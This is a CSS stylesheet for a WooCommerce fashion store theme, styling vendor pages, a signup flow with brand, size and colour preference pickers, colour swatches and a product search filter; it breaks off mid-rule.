		margin-top: 0px !important;
		font-size: 28px !important;
	}

	.tax-dc_vendor_shop .woocommerce-products-header__title {
		display: none !important;
	}

	.wcmp_vendor_banner_template.template3 .description_data {
		font-size: 16px;
		line-height: 24px;
	}

	.wcmp_vendor_banner_template.template3 .description_data p {
		font-size: 18px;
		line-height: 26px;font-family: interlight; 
	}
	.wcmp_vendor_rating{
		display: none !important;
	}
	.wcmp_social_profile a {
		display: inline-block;
		margin: 0 0 0 5px;
		border-radius: 50%;
		overflow: hidden;
		width: 27px;
		height: 26px;
		text-align: center;
	}

	.vendor_address label,
	.wcmp_vendor_rating * {
		font-size: 16px;
		font-weight: 400;
		color: inherit;
	}

	.vendor_description a,
	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
		color: #006fcf;
		font-weight: 700;
	}

	.wcmp_vendor_rating {
		display: inline-block;
		background: #fff;
		padding: 10px 26px;
		border: #ccc solid 1px;
		border-radius: 6px;
	}

	#reviews {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 0px 20px;
		margin: 0 auto;
		width: 60%;
	}

	.wcmp_vendor_rating a {
		font-weight: bold;
		color: #555a5a;
		text-decoration: none;
	}

	.wcmp_vendor_rating a span,
	.stars a {
		color: #ffc600;
	}

	.pswp__bg {
		background: #e5e6e8;
	}

	.personal-e-shopper-section h1 {
		text-align: center;
	}

	.personal-e-shopper-section .personal-e-shopper-inner {
		background: #f2f2f2;
		width: 50%;
		margin: 0 auto;
		padding: 60px 40px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
		margin-bottom: 20px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
		display: block;
		font-size: 16px;
		font-weight: bold;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
		font-size: 14px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		background: #fff;
		border: #ccc solid 1px;
		padding: 8px 15px;
		width: 100%;
		height: auto;
		font-size: 14px;
		border-radius: 4px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		height: 160px;
	}

	.personal-e-shopper-section {
		padding: 120px 0px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row {
		margin-right: -10px;
		margin-left: -10px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.pes-submit-btn {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
	}

	#reviews .description {
		font-size: 16px;
		line-height: 24px;
		font-family: terminademi;
	}

	.woocommerce #reviews #comments ol.commentlist {
		padding: 0px;
	}

	#reviews {
		outline: none;
	}

	.btn-primary {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-primary:hover{
		background: #373737;
		border-color: #373737;
	}
	.btn-secondary {
		border: #f6f6f6 solid 2px;
		padding: 10px 36px;
		background: #f2f2f2;
		color: #000;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-secondary:hover {
		background: #cfcece;
		border-color:#cfcece;
	}
	.signup-section {
		padding: 60px 0px;
	}

	.signup-section.signup-introduction {
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content {
		width: 52%;
		margin: 0 auto;
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content p {
		font-size: 16px;
		line-height: 24px;
	}

	.signup-brands {
		padding: 60px 0px;
	}

	.signup-brands .signup-brand-box {
		float: left;
		width: 20%;
		padding: 10px;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner {
		border: #f2f2f2 solid 10px;
		background: #fff;
		position: relative;
		padding: 10px;
		padding-bottom: 30px;
	}


	.signup-brands .signup-brand-box img {
		max-width: 100%;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
		position: absolute;
		bottom: 15px;
		width: 100%;
		left: 0px;

	}




	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
		width: 40px;
		margin: 0px 15px;
		cursor: pointer;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
		display: inline-block;
		width: 40px;
		height: 40px;
		background: #fff;
		border-radius: 50%;
		font-size: 24px;
		line-height: 40px;
		margin: 0px 15px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		cursor: pointer;
		-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		opacity: 0; 
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
		background: #01d201;
		color: #fff;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
		color: #fff;
		background: #f34e4a; 

	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
		opacity: 1;
	}
	.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
		opacity: 1;
	}
	.signup-cstyles {
		padding: 0px;
	}

	.signup-cstyles .signup-cstyles-box {
		float: left;
		width: 10%;
		padding: 3px;
		line-height: 1px;
		cursor: pointer;
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		border-radius: 4px;
		padding: 5px;
		min-height: 150px;
		text-align: center;
		font-size: 12px;
		background:#fff; 
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
		font-size: 12px;
		line-height: 16px;
	}

	.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
		position: relative;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
		content: '';
		width: 100%;
		height: 100%;
		left: 0px;
		top: 0px;
		background: #000;
		opacity: .6;
		display: inline-block;
		position: absolute;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 26px;
		top: 47%;
		left: 37%;
	}

	.signup-cstyles .signup-cstyles-box img {
		width: 100%;
	}

	.price-slider-section {
		width: 70%;
		margin: 0 auto;
	}

	.price-slider-section .price-slider-box {
		text-align: left !important;
		margin-bottom: 15px;
		position: relative;
	}

	.price-slider-section .price-slider-box label {
		font-weight: bold;
		margin-bottom: 20px;
		margin-top: 20px;
		display: block;
	}

	.price-slider-section {
		padding: 60px 0px;
	}

	.signup-sizes-section {
		text-align: left;
		width: 100%;
		margin: 0 auto;
		padding: 15px;
		background:#f6f6f6;
		border-radius: 4px;
		border:#ccc solid 1px;
	}
	.signup-sizes-section h4 , .my-prefernce-appearance h4{
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
	.signup-sizes-section .signup-sizes-box {
		margin-bottom: 0px;
		float: left;
		width: 20%;
		padding:0px 10px;
	}

	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
		width: 40%;
	}

	.signup-sizes-section .signup-sizes-box h3 {
		font-size: 20px;
		margin-bottom: 0px;
	}

	.signup-sizes-section .signup-sizes-box p {
		font-size: 15px;
		margin-top: 10px;
	}

	.signup-sizes-section .signup-sizes-box ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
		float: left;
		width: 25%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
		float: left;
		width: 50%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
		width: 100%;
	} 

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
		position: relative;
		font-weight: 300;
		font-size: 12px;
		line-height: 1.5;
		letter-spacing: .2px;
		background:#fff; 
		z-index: 9;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		padding: 6px 0px;
		width: 100%;
		display: inline-block;
		text-align: center;
		border-radius: 4px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

		border-color: #ff0000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
		color: #fff;
		background: #000;
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
		max-width: 100%;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
		display: inline-block;
		width: 100%;
		padding: 10px 0px;
		font-size: 15px;
	}

	.signup-personal-information .signup-personal-information-form {
		width: 36%;
		margin: 60px auto;
		text-align: left;
	}
	.signup-personal-submit{
		text-align: center !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field {
		margin-bottom: 15px;
	}

	.signup-personal-information .signup-personal-information-form .form-field input,
	.signup-personal-information .signup-personal-information-form .form-field select {
		-webkit-transition: all 0.25s linear;
		color: #000;
		border: 1px solid rgba(30, 30, 30, .2);
		font-size: 14px;
		width: 100%;
		padding: 6px 10px;
		border-radius: 4px;
	}

	.signup-personal-information .signup-personal-information-form label {
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.signup-personal-information .signup-personal-information-form label span{
		color: #ff0000 !important;
		font-size: 12px !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
		margin-left: -5px;
		margin-right: -5px;
	}

	.signup-personal-information .signup-personal-information-form .form-field span {
		font-size: 14px;
		line-height: 16px;
		color: #8e8e8e;
	}

	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
		width: 30.33%;
		float: left;
		margin: 0px 5px;
	}

	.signup-row {
		margin-left: -10px;
		margin-right: -10px;
	}

	.signup-row .signup-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.signup-row .signup-col-3 {
		float: left;
		width: 33.33%;
		padding: 0px 10px;
	}
	.signup-section .signup-form-steps {
		width: 165px;
		margin: 70px auto;
	}

	.signup-section .signup-form-steps .signup-form-step-inner {
		position: relative;
		display: table;
	}

	.store-section-inner .left-sidebar .woof_submit_search_form{
		border: #000 solid 1px!important;
		padding: 6px 25px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important; 
		font-size: 14px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content: 'Search';
	}
	.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
		background-color: #e8e8e8; 
		padding:0px;
	}

	.woocommerce.widget_price_filter .price_slider_wrapper{
		margin-top: 15px;
	}
	.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #000000;
	}

	.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

		background-color: #e8e8e8;
	}

	.woof_products_top_panel,.woocommerce-notices-wrapper{
		display: none !important;
	}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dark-salmon {
	background: #e9967a; 
}
.wanted-color-section .wanted-color-box .color-palettes li span.ghost-white {
	background: #f8f8ff; 
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #9370db;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	/*float: left;
	width: 25%;
	padding:10px; */
	width: 45%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{
	border-bottom: 0px !important;
}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
	display: none !important;
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	display: block !important;
}
.search-section .woof_redraw_zone{
	min-height: 525px;
}

.search-section .woof_container.woof_container_pa_color{
	width: 50%;
	float: left;
	clear: left;
	position: absolute;
	top: 150px;
	right: 0px;
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: inline-block;
	float: left;
	width: 45%;
	padding: 10px;
	margin: 0px!important; 
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	width: 100%;
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 45px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 46px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 84px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fbfbfb !important;
	position: relative;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	font-weight: bold; 
	position: absolute;
	width: 100%;
	left: 0px;
	top: 140px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}


	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="battleship"] ~ label{
		background: #848482;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	.search-section input[data-slug="blush"] ~ label{
